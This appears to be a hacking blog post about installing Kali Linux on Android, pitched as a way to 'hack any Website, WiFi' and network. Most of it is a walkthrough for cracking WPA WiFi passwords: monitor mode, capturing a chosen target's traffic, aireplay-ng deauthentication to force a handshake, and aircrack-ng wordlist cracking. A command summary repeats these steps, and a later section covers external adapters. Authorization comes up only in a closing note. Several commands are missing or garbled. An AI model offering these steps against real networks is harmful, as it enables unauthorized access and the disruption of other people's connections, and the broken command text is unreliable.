- Kali Linux For Android | Hack Websites, Blogs, WiFi and More with Android
- Things Required
- What You Can Do With This Guide and After Following this Guide:
- Other Videos Related to Ethical Hacking and IoT:
- How to get wifi Password on Android Using Kali Linux
- How To Hack WiFi Password Using Android.
- Hack Wifi Password on Android Using Kali Linux – Conclusion
- How to install wireless network adapter Kali Linux and on android phones.
- Share this
Kali Linux For Android | Hack Websites, Blogs, WiFi and More with Android
Want Kali Linux for Android? Here’s a guide to convert and use Android phones as a hacking device. Download Kali Linux for Android and install other Linux distros such as Arch Linux, Ubuntu, Alpine, or Debian on any Android in just 10 Minutes.
The Kali Linux for Android installation is seamless and doesn’t require a root. Now with Android, you can hack any Website, WiFi, Blog, Windows 10, or network. The guide will help you to use an Android phone as a portable hacking device.
Things Required
sudo apt-get update && sudo apt-get upgrade
This is the setup guide and more hacking guides will follow up, so make sure you subscribe to get instant updates.
What You Can Do With This Guide and After Following this Guide:
- Install Kali Linux on Android without Root
- Install Arch Linux on Android
- Install Debian on Android
- Install Ubuntu on Android
- Install Alpine Linux on Android
- Make a Hacking Device out of your Android without Root
- Hack WiFi and Network Systems With Android Phone
- Hack Anything with Android
If you like my work, please Support me on Patreon: https://www.patreon.com/techposts
Other Videos Related to Ethical Hacking and IoT:
How to get wifi Password on Android Using Kali Linux
So todays i would like to share with you all a best and latest hacking tricks to get wifi password from android phone. but for this, Hack your android phone must be rooted.in my previous tutorials i’s shared a best and easiest method to root android phone in ONE Click. if your android is rooted then you can easily hack wifi password using kali linux.This is amazing trick to hack wifi password from android by installing kali linux in your android 2020.
How To Hack WiFi Password Using Android.
#Requirements
#1. Kali Linux For Android Phone.
#2. Rooted Android Device.
Suggestion:- A little Suggestion for all readers who read this hack, This Wifi password hacking method is not easy to implement, so i want to assure you that do this on your own risk. Unless, wait my new tutorials on How To Hack wifi password on android.
Hack Wifi Password on Android Using KALI LINUX:-
#1. Install Kali Linux or Linux Deploy in your android device with aircrack-ng.
#2. if you don’t have aircrack-ng suite get it by this commend in terminal. Follow Below Steps.
Then a wireless network adapter that support monitor mode Shown on your android screen like
#3. A word list comprising of all the possible different combination of pass-phrases.
Now let’s go ahead and lets try to hack wifi password on android using kali linux easily.
in this hack iTechhacks will be using wifiy-city 56G card on Kali linux 2 sana
#4. open up your terminal as root and type:-
this will display you all the networking interfaces that are connected to your device.
If your wireless network adapter is working fine you should see the ”wlan0 ” the name may change if you have more then one connected wireless adapter.
#5. Now to start monitor mode type:-
airmon-ng start wlan0
‘airmon-ng’ is a traffic monitoring tool
‘wlan0’ is your wireless interface
after this command it would start the monitor mode
Note: The monitor mode is working under wlan0mon , so this is your card name for now.
in the red area a list of process id’s that cause trouble during the process so kill those processes by typing
kill 743 898 1070 1071 1081
now type ifconfig and this will display the newly set monitoring interface i.e, wlan0mon . in most case it will be mon0 .
#6. To show the list of available WiFi network type:-
‘airodump-ng’ is a wifi packets capturing tool
‘wlan0mon is my monitoring interface
‘airodump-ng‘ will start capturing all packets and from the captured packets.
select your target and note its ‘bssid’ (bssid = base service set identifier) and channel-
then stop the capture by pressing “contrl+c“.
#7. Start capturing the packets of your target network
type the following command:-
[sociallocker]airodump-ng -c -w –bssid wlan0mon[/sociallocker]
E.g: airodump-ng -c 2 -w wifi –bssid C0:4A:00:F0:F4:24 wlan0mon3
this will start the capturing of packets. and if you get the handshake you wont need the aireplay command. if you don’t get the handshake yet, while the capturing of packets goes on, open a new terminal as root and type:-
aireplay-ng = tool for deauthentication, fake authentication and other packet injections,
-0 = number associated for deauthentication,
0 = deauth count,
-a = bssid, here we are trying to send a deauthentication request.
according to me, the command looks like
aireplay-ng -0 0 -a C0:4A:00:F0:F4:24 wlan0mon4
after few seconds stop it using contrl+c.
now after we have successful captured the wpa handshake
#8. Stop the capturing using contrl+c and type “ ls ” that would bring up all the current directories and files.
Select the file with “.cap“ extension and type the following command:-
aircrack-ng is a tool that helps in cracking the wifi password
In my case the command looks like
aircrack-ng -w /usr/share/wordlists/more_than_8.txt ********-01.cap
Now it starts finding suitable pass phrase.
and now all you have to do is wait till you see the lovely news ( KEY Found ( KEY is HERE )
Hack Wifi Password on Android Using Kali Linux – Conclusion
1) airodump-ng wlan0mon
2) airodump-ng -c 9 -w wifi –bssid C4:6E:1F:F6:34:B8 wlan0mon
3) aireplay-ng -0 0 -a C4:6E:1F:F6:34:B8 wlan0mon
4) aircrack-ng -w /usr/share/wordlists/more_than_8.txt wifi-01.cap
So this is all about wifi password hacking trick . this is not easy way to hack wifi password, but if you do this correctly then it works amazingly, but iTech Hacks recommend you to dont follow this method because sometime this method caught you in trouble.hack wifi password on android this is only for those who demand this.
How to install wireless network adapter Kali Linux and on android phones.
Kali Linux is a popular distribution for ethical hacking and penetration testing. In order to perform wireless penetration testing, you will need a wireless network adapter that supports monitor mode and packet injection.
Here are the steps to install a wireless network adapter on Kali Linux:
- Choose a compatible wireless network adapter. Some popular options include the Alfa AWUS036NHA, TP-Link TL-WN722N, and the Panda PAU05.
- Connect the adapter to your Kali Linux system. If you are using a laptop, you may need to use an USB extension cable to ensure the adapter has a good connection.
- Check if the adapter is recognized by the system by running the command “lsusb” in the terminal.
- Install the necessary drivers for the adapter by running the command “apt-get install firmware-linux-nonfree”.
- Put the adapter into monitor mode by using the command “airmon-ng start wlan0” (assuming “wlan0” is the name of your adapter).
- Confirm that the adapter is in monitor mode by running the command “airmon-ng” and checking if the status of the adapter is “monitor”.
- You can now use the adapter for wireless penetration testing using tools such as Aircrack-ng, Wireshark, and Reaver.
Installing Wireless Network Adapter on Android Phones:
Most modern Android phones come with built-in wireless adapters that can be used for wireless penetration testing. However, these adapters are often limited in their capabilities and may not support monitor mode and packet injection.
One solution is to use an external wireless adapter that can be connected to the Android phone via USB. You can use the same adapters mentioned above for Kali Linux.
Here are the steps to install an external wireless network adapter on an Android phone:
- Choose a compatible wireless network adapter and an OTG (On-The-Go) cable.
- Connect the adapter to the Android phone using the OTG cable.
- Download and install an app such as “AndroDumpper” or “Aircrack-ng” from the Google Play Store.
- Open the app and check if the adapter is recognized and functioning properly.
- You can now use the adapter for wireless penetration testing on your Android phone.
Note: It is important to be aware of the legal implications of using wireless adapters for penetration testing. Always obtain proper authorization before testing the security of any wireless network.